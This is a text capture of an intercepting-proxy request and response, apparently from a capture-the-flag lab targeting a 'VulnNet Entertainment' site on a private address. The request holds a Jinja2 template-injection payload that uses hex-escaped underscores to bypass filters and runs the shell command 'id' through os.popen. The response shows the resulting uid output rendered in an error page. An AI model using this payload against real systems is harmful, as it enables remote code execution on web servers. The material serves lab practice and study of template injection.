 Pretty Raw Hex \n ≡
1 GET
/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr
('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\
x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')(
'id')|attr('read')()}}
2 HTTP/1.1
3 Host: 10.10.84.98:8080
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
11 Cookie: session=
.eJwlzjFqBDEMheG7uE4heSxL2ssMkiyREEhgZrcKuXsMaR78r_p-2llX3u_t8bxe-d
bOj9UezbybQRLEIT4GSs1kKU_NGSh7YAUwdVNRsCyY0C2DAS24G5ARyiJNjLnIvBjA0
QfFTFPq6iXTBy8GOw7kGXUMoiNK1Qe0DXndef1rcGfcV53P78_82gfzhtCSIb4kHQQF
Rq9ePqkGOLjqVMP2-wdR_T-o.ZRv_Hw.JfPDjJ9kDH5zk3hWTTBVC4Ut5rc
12 Connection: close
13
14
Pretty Raw Hex Render \n ≡
20 <div class="col-lg-6 error-page-divider text-lg-left
pl-lg-4">
21 <h2>
SORRY!
</h2>
22 <h3 class="font-weight-light">
The page you’re looking for was not found.
</h3>
23 No results for <b>
uid=1001(web) gid=1001(web) groups=1001(web)
24 </b>
25 </div>
26 </div>
27 <div class="row mt-5">
28 <div class="col-12 text-center mt-xl-2">
29 <a class="text-white font-weight-medium" href="/">
Back to home
</a>
30 </div>
31 </div>
32 <div class="row mt-5">
33 <div class="col-12 mt-xl-2">
34 <p class="text-white font-weight-medium text-center">
35 &copy; VulnNet Entertainment
36 - <a class="text-white"
37 target="_blank" rel="noopener noreferrer"
38 href="mailto: hello@vulnnet.com">
Contact: hello@vulnnet.com
</a>